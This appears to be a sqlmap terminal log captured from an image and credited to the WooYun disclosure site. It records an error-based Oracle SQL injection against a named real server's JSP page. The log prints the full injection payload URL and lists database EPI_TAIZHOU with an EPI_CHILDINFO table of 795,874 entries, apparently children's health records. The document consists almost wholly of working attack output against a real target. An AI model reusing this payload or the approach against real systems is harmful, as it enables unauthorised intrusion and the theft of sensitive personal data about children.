 custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[22:34:48] [INFO] resuming back-end DBMS 'oracle'
[22:34:48] [INFO] testing connection to the target URL
[22:34:49] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the te
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: http://221.230.140.53:81/TaiZhou/web/tz_etzl.jsp?sel=childno&no_name=321202080120050078&CX_Year=-1010' OR 6980
)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (6980=6980) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(98)||CHR(98)||
---
[22:34:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:34:49] [INFO] resumed: 795874
Database: EPI_TAIZHOU
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| EPI_CHILDINFO | 795874  |
+---------------+---------+
[22:34:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:34:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/221.230.140.53'
[*] shutting down at 22:34:49
www.wooyun.org